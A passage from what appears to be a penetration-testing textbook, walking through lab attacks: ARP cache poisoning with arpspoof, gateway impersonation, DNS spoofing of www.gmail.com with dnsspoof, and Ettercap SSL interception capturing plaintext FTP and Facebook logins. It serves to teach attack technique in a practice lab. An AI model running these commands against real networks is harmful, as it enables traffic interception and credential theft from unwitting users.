<span id="page-214-0"></span>

Check your Kali Linux's ARP cache again. You should see an entry for 192.168.20.10.



The trouble with relying on ARP for addressing is that there's no guarantee that the IP address–to–MAC address answer you get is correct. Any machine can reply to an ARP request for 192.168.20.11, even if that machine is really at 192.168.20.12 or some other IP address. The target machine will accept the reply, regardless.

That's ARP cache poisoning in a nutshell. We send out a series of ARP replies that tell our target that we are another machine on the network. Thus, when the target sends traffic intended for that machine, it will instead send the packets straight to us to be picked up by our traffic sniffer, as shown in [Figure](#page-215-0) 7-7.

Recall from [Chapter](#page-205-0) 7 that we initiated an FTP connection from our Ubuntu target to the Windows XP target, but the traffic flowing through that connection

was not captured by Wireshark on our Kali system. Using an ARP cache poisoning attack, we can trick the two systems into sending their traffic to our Kali machine instead, to be captured in Wireshark.

<span id="page-215-0"></span>

### **IP Forwarding**

But before we can trick the Linux target into sending credentials for the FTP server to us instead, we need to turn on IP forwarding to tell our Kali machine to forward any extraneous packets it receives to their proper destination. Without IP forwarding, we'll create a *denial-of-service (DoS)* condition on our network, where legitimate clients are unable to access services. For example, if we were to use ARP cache poisoning without IP forwarding to redirect traffic from the Linux target, intended for the Windows XP target, to our Kali machine, the FTP server on the Windows XP machine would never receive the packets from the Linux machine and vice versa.

The setting for IP forwarding on Kali is in */proc/sys/net/ipv4/ip\_forward*. We need to set this value to **1**.
```
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
```
Before we start ARP cache poisoning, note the entry for the Windows XP target (192.168.20.10) in the Linux target's ARP cache. This value will change to the MAC address of the Kali machine after we commence ARP cache poisoning.

```
georgia@ubuntu:~$ arp -a
? (192.168.20.1) at 00:23:69:f5:b4:29 [ether] on eth2
? (192.168.20.10) at 00:0c:29:05:26:4c [ether] on eth0
? (192.168.20.9) at 70:56.81:b2:f0:53 [ether] on eth2
```
#### **ARP Cache Poisoning with Arpspoof**

One easy-to-use tool for ARP cache poisoning is Arpspoof. To use Arpspoof, we tell it which network interface to use, the target of our ARP cache poisoning attack, and the IP address we would like to masquerade as. (If you leave out the target, you'll poison the entire network.) For our example, to fool the Linux target into thinking we are the Windows XP machine, I set the **-i** option as eth0 to specify the interface, the **-t** option as 192.168.20.11 to specify the target as the Linux box, and 192.168.20.10 as the Windows XP machine I want to pretend to be.

root@kali:~# **arpspoof -i eth0 -t 192.168.20.11 192.168.20.10**

Arpspoof immediately starts sending ARP replies to the Linux target, informing it that the Windows XP machine is located at the Kali machine's MAC address. (ARP cache entries are updated at varying times among different implementations, but one minute is a safe length of time to wait.)

To capture the other side of the conversation, we need to fool the Windows XP machine into sending traffic intended for the Linux target to the Kali machine as well. Start another instance of Arpspoof, and this time set the target as the Windows XP machine and the recipient as the Linux machine.

```
root@kali:~# arpspoof -i eth0 -t 192.168.20.10 192.168.20.11
```
Once you start ARP cache poisoning, check your Linux target's ARP cache again. Notice that the MAC address associated with the Windows XP target has changed to 70:56:81:b2:f0:53. The Linux target should send all traffic intended

changed to 70:56:81:b2:f0:53. The Linux target should send all traffic intended

for the Windows XP target to the Kali machine, where we can capture it in Wireshark.

georgia@ubuntu:~\$ **arp -a** ? (192.168.20.1) at 00:23:69:f5:b4:29 [ether] on eth0 ? (192.168.20.10) at 70:56:81:b2:f0:53 [ether] on eth0

Now log in to the Windows XP target's FTP server from the Linux target using another account (see [Example](#page-217-0) 7-3). (The credentials *georgia:password* will work if you followed my instructions in [Chapter](#page-22-0) 1. If you set your credentials as something else, use those instead.)

<span id="page-217-0"></span>*Example 7-3. Logging in to FTP on Windows XP from the Ubuntu target with a user account*

```
georgia@ubuntu:~$ ftp 192.168.20.10
Connected to 192.168.20.10.
220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (192.168.20.10:georgia): georgia
331 Password required for georgia
Password:
230 Logged on
Remote system type is UNIX.
```
Because we have IP forwarding turned on, everything appears to work normally as far as our user is concerned. Returning to Wireshark, we see that this time we were able to capture the FTP traffic and read the plaintext login credentials. The Wireshark output shown in [Figure](#page-218-0) 7-8 confirms that our Kali machine is forwarding the FTP traffic between the two targets. After each FTP packet, there is a retransmission packet.

<span id="page-218-0"></span>

| 103 32.65858000(192.168.20.9)    | 192, 168, 20, 11 | ICMP       | (Redirect for host)<br>96 Redirect                                    |
|----------------------------------|------------------|------------|-----------------------------------------------------------------------|
| 104 32.65864600(192.168.20.11    | 192,168,20,10    | FTP        | 68 [TCP Retransmission] Request: USER georgia                         |
| 105 32.66141600(192.168.20.10)   | 192.168.20.11    | FTP        | 89 Response: 331 Password required for georgia                        |
| 106 32.66146000(192.168.20.9)    | 192, 168, 20, 10 | ICMP       | (Redirect for host)<br>117 Redirect                                   |
| 107 32.66152500(192.168.20.10)   | 192, 168, 20, 11 | FTP        | 89 [TCP Retransmission] Response: 331 Password required for georgia   |
| 108 32.66349400(192.168.20.11    | 192.168.20.10    | TCP        | 60 34708 > ftp [ACK] Seg=15 Ack=36 Win=2176 Len=0                     |
| 109 32.66351400(192.168.20.11    | 192.168.20.10    | <b>TCP</b> | 54 [TCP Dup ACK 108#1] 34708 > ftp [ACK] Seg=15 Ack=36 Win=2176 Len=  |
| 110 32.69801000( Vmware d8:00:cf | Apple 14:97:2b   | ARP        | 42 192.168.20.11 is at 00:0c:29:d8:00:cf (duplicate use of 192.168.20 |
| 111 34.02218300( Vmware d8:00:cf | Apple 14:97:2b   | ARP.       | 42 192.168.20.10 is at 00:0c:29:d8:00:cf                              |
| 112 34.69871200( Vmware d8:00:cf | Apple 14:97:2b   | ARP        | 42 192.168.20.11 is at 00:0c:29:d8:00:cf (duplicate use of 192.168.20 |
| 113 35.21975200(192.168.20.11)   | 192, 168, 20, 10 | <b>FTP</b> | 69 Request: PASS password                                             |
| 114 35.21978600(192.168.20.9)    | 192.168.20.11    | ICMP       | (Redirect for host)<br>97 Redirect                                    |
| 115 35.21984700(192.168.20.11    | 192, 168, 20, 10 | FTP        | 69 [TCP Retransmission] Request: PASS password                        |
| 116 35.22178500(192.168.20.10)   | 192.168.20.11    | <b>FTP</b> | 69 Response: 230 Logged on                                            |
| 117 35.22181900(192.168.20.9)    | 192.168.20.10    | ICMP       | (Redirect for host)<br>97 Redirect                                    |
| 118 35.22188300(192.168.20.10)   | 192.168.20.11    | FTP        | 69 [TCP Retransmission] Response: 230 Logged on                       |
| 119 35.22535400(192.168.20.11    | 192.168.20.10    | TOP        | 60 34708 > ftp [ACK] Seq=30 Ack=51 Win=2176 Len=0                     |

*Figure 7-8. Wireshark captures the login information.*

### <span id="page-218-1"></span>**Using ARP Cache Poisoning to Impersonate the Default Gateway**

We can also use ARP cache poisoning to impersonate the default gateway on a network and access traffic entering and leaving the network, including traffic destined for the Internet. Stop the Arpspoof processes you have running, and try tricking the Linux target into routing all traffic to the gateway through the Kali machine by impersonating the default gateway, as shown here.

root@kali:~# **arpspoof -i eth0 -t 192.168.20.11 192.168.20.1** root@kali:~# **arpspoof -i eth0 -t 192.168.20.1 192.168.20.11**

If we start to browse the Internet from the Linux target, we should see HTTP packets being captured by Wireshark. Even if sensitive information is encrypted with HTTPS, we'll still be able to see where users are going and any other information sent over HTTP. For example, if we run a Google query, the plaintext of the query will be captured in Wireshark, as shown in [Figure](#page-219-0) 7-9.

#### **NOTE**

If you use ARP cache poisoning to trick a large network into thinking your pentest machine is the default gateway, you may unwittingly cause networking issues. All the traffic in a network going through one laptop (or worse, one virtual machine) can slow things down to the point of denial of service in some cases.

<span id="page-219-0"></span>

## **DNS Cache Poisoning**

In addition to ARP cache poisoning, we can also poison Domain Name Service (DNS) cache entries (mappings from domain names to IP addresses) to route traffic intended for another website to one we control. Just as ARP resolves IP to MAC addresses to properly route traffic, DNS maps (or resolves) domain names such as *[www.gmail.com](http://www.gmail.com)* to IP addresses.

To reach another system on the Internet or local network, our machine needs to know the IP address to connect to. It is easy to remember the URL *[www.gmail.com](http://www.gmail.com)* if we want to visit our web mail account, but it's difficult to remember a bunch of IP addresses, which may even change regularly. DNS resolution translates the human-readable domain name into an IP address. For example, we can use the tool Nslookup to translate *[www.gmail.com](http://www.gmail.com)* into an IP address, as shown in [Example](#page-219-1) 7-4.

<span id="page-219-1"></span>*Example 7-4. Nslookup DNS resolution*

root@kali~# **nslookup www.gmail.com** Server: 75.75.75.75 Address: 75.75.75.75#53 Non-authoritative answer:

```
www.gmail.com canonical name = mail.google.com.
mail.google.com canonical name = googlemail.l.google.com.
Name: googlemail.l.google.com
Address: 173.194.37.85
Name: googlemail.l.google.com
Address: 173.194.37.86
```
As you can see, Nslookup translates *[www.gmail.com](http://www.gmail.com)* to a number of IP addresses, including 173.194.37.85 and 173.194.37.86, all of which we can use to reach Gmail. To perform DNS resolution ([Figure](#page-221-0) 7-10), our system queries its local DNS server for information about a specific domain name, such as *[www.gmail.com](http://www.gmail.com)*. If the DNS server has a cache entry for the address, it gives our system the correct IP address. If not, it contacts other DNS servers on the Internet looking for the correct information.

When the correct IP address is returned, the DNS server writes back to our machine with the correct IP address resolution for *[www.gmail.com](http://www.gmail.com)*, and our system then translates *[www.gmail.com](http://www.gmail.com)* into 173.194.37.85, as shown in [Example](#page-219-1) 7-4. Users can then access *[www.gmail.com](http://www.gmail.com)* by name without having to use the IP address.

<span id="page-221-0"></span>

#### **Getting Started**

DNS cache poisoning works like ARP cache poisoning: We send a bunch of bogus DNS resolution replies pointing to the wrong IP address for a domain name.

Now make sure the Apache server is running with the command service apache2 start.

```
root@kali:~# service apache2 start
* Starting web server apache2 [ OK ]
```
Before we use a DNS cache poisoning tool, we need to create a file that specifies which DNS names we would like to spoof and where to send traffic. For example, let's tell any system that runs a DNS resolution for *[www.gmail.com](http://www.gmail.com)* that that domain's IP address is our Kali machine by adding the entry 192.168.20.9 www.gmail.com to a new file called *hosts.txt*. (You can name the file anything you like.)

root@kali:~# **cat hosts.txt** 192.168.20.9 www.gmail.com

### **Using Dnsspoof**

Restart Arpspoof between the Linux target and the default gateway and vice versa as discussed in Using ARP Cache Poisoning to [Impersonate](#page-218-1) the Default Gateway. Now we can start sending DNS cache poisoning attempts using the Dnsspoof DNS spoofing tool, as shown here.

```
root@kali:~# dnsspoof -i eth0❶ -f hosts.txt❷
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.20.9]
192.168.20.11 > 75.75.75.75.53: 46559+ A? www.gmail.com
```
We specify the network interface  $\bigcirc$  to use, and point Dnsspoof to the file (*hosts.txt*) we just created ❷ telling it which values to spoof.

Once Dnsspoof is running, when we run the nslookup command from our Linux target, the IP address returned should be our Kali machine's, as shown in [Example](#page-222-0) 7-5. This is clearly not the real IP address for Gmail.

<span id="page-222-0"></span>*Example 7-5. Nslookup after attack*

```
georgia@ubuntu:~$ nslookup www.gmail.com
Server: 75.75.75.75
Address: 75.75.75.75#53
Non-authoritative answer:
Name: www.gmail.com
Address: 192.168.20.9
```
To demonstrate this attack, set up a website to direct traffic to. The Apache server in Kali will by default serve an "It Works" page to anyone who visits it. We can change the contents of the *index.html* file in the folder */var/www*, but the default "It Works" text is fine for our purposes.

Now if we browse to *<http://www.gmail.com/>* from the Ubuntu target, the URL bar should say *<http://www.gmail.com/>*, but we're actually at our Kali machine's web server, as shown in [Figure](#page-223-0) 7-11. We can even make this attack more interesting by cloning the actual Gmail website (or any other site the attacker chooses) so the user won't notice the difference.

<span id="page-223-0"></span>

## **SSL Attacks**

So far, we've been able to intercept encrypted traffic, but we haven't been able to get any sensitive information out of the encrypted connection. For this next attack, we'll rely on a user's willingness to click past an SSL certificate warning to perform a man-in-the-middle attack and get the plaintext out of a Secure Sockets Layer (SSL) connection, which encrypts traffic to protect it from being read by an eavesdropper.

### **SSL Basics**

The goal of SSL is to provide reasonable assurance that any sensitive information (such as credentials or credit card numbers) transmitted between a user's browser and a server is secure—unable to be read by a malicious entity along the way. To prove that the connection is secure, SSL uses certificates. When you browse to an SSL-enabled site, your browser asks the site to identify itself with its SSL certificate. The site presents its certificate, which your browser verifies. If your browser accepts the certificate, it informs the server, the server returns a digitally signed acknowledgment, and SSL-secured communication begins.

An SSL certificate includes an encryption key pair as well as identifying information, such as the domain name and the name of the company that owns the site. A server's SSL certificate is generally vouched for by a certificate authority (CA) such as VeriSign or Thawte. Browsers come preinstalled with a list of trusted CAs, and if a server's SSL certificate is vouched for by a trusted CA, the browser can create a secure connection. If the certificate is untrusted, the user will be presented with a warning that basically says, "The connection might be secure, but it might not be. Proceed at your own risk."

### **Using Ettercap for SSL Man-in-the-Middle Attacks**

In our ARP cache poisoning attack, we man-in-the-middled the traffic between our Windows XP and Ubuntu targets (as well as the Ubuntu target and the Internet). These systems were still able to communicate with each other, but our Kali system was able to capture the traffic. We can do the same thing to attack SSL traffic. We can break the secure SSL connection by redirecting traffic to and from *[www.facebook.com](http://www.facebook.com)* to our Kali system so we can intercept sensitive information.

For this example, we'll use Ettercap, a multifunction suite for man-in-the-middle attacks that, in addition to SSL attacks, can also complete all of the attacks we have performed so far with Arpspoof and Dnsspoof. Turn off any other spoofing tools before starting Ettercap. See [Ettercap](#page-41-0) for configuration instructions.

Ettercap has multiple interfaces, but we will use the -T option for the text-based interface in this example. Use the -M option with arp:remote / *gateway*/

/*target*/ to set up an ARP cache poisoning attack between the default gateway and the Linux target, as shown next. The actual attack will work the same way as our previous exercise with Arpspoof.

```
root@kali:~# ettercap -Ti eth0 -M arp:remote /192.168.20.1/ /192.168.20.11/
```
With Ettercap running, we just wait for users to start interacting with SSL-based web servers. Switch over to your Linux target, and attempt to log in to a website using SSL. You should be greeted with a certificate warning like the one in [Figure](#page-226-0) 7-12.

Because this is a man-in-the-middle attack, the SSL session's security cannot be verified. The certificate Ettercap presents isn't valid for *[www.facebook.com](http://www.facebook.com)*, so the trust is broken, as illustrated in [Figure](#page-227-0) 7-13.

But security warnings don't stop all users. If we click through the warning and enter our credentials, Ettercap will grab them in plaintext before forwarding them on to the server, as shown here:

```
HTTP : 31.13.74.23:443 -> USER: georgia PASS: password INFO:
https://www.facebook.com/
```
